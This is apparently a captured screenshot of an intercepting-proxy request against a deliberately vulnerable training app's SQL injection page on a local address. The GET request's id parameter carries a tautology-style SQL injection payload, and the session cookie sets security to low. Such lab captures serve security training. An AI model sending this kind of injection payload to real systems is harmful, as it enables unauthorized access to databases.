 Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id='%20OR%201%20--%20-f&Submit=Submit HTTP/1.1
2 Host: 127.26.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.26.0.1/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=572rbr77m7m44je6uj0lomr5n2; security=low
17 Connection: close
18